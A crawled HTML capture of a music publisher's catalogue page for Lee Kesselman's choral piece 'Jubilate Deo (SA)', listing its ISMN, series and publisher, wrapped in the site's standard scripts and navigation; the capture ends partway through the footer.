

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/teaching/sheet-music/Lee-Kesselman-Jubilate-Deo-SA/7693
body_size: 8457
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Lee Kesselman - Jubilate Deo (SA)</title>
    <meta name="description" content="Lee Kesselman - Jubilate Deo (SA) SA - ISMN: 9790051470587 - Series: Choral Music Experience - Publisher: Boosey &amp; Hawkes Inc." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/publications/sheet-music/Lee-Kesselman-Jubilate-Deo-SA/7693" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Lee Kesselman - Jubilate Deo (SA)" /><meta property="og:description" content="Find out more information about this work including composer notes, PDF samples and more." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:url" content="https://www.boosey.com/publications/sheet-music/Lee-Kesselman-Jubilate-Deo-SA/7693" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=7693";
                    var basePath = "/publications/catalogue/musicfinder_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Detail</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">

        <script type="text/javascript" src="/Scripts/slimbox-2.05x/js/slimbox2.js"></script>
        <link rel="stylesheet" href="/Scripts/slimbox-2.05x/css/slimbox2.css" />
                    <header class="page-header">
                        <div class="page-header__inner">
                            

                            <!-- Copy -->
                            <div class="page-header__content">
                                    <h1 class="page-header__title">

            <a href="/composer/Lee+Kesselman" title="Composer Snapshot...">Kesselman, Lee</a> - <b>Jubilate Deo (SA)</b>
    </h1>
        <div class="page-header__composer">Instrumentation:&nbsp;SA</div>
    <div class="page-header__field-container">
        <div class="page-header__field">ISMN:&nbsp;9790051470587</div>
                    <div class="page-header__field">Catalogue Code:&nbsp;BHI 5401961</div>
        <div class="page-header__field">Publisher:&nbsp;Boosey &amp; Hawkes Inc.</div>
            <div class="page-header__field">Series:&nbsp;<a href='/teaching/series/Choral-Music-Experience/31'>Choral Music Experience</a></div>



    </div>



                                
                                        <div class="link-list">
                    <a href="/purchase-music/Lee-Kesselman-Jubilate-Deo-SA/16275/7693" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>


                            </div>
                        </div>
                    </header>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
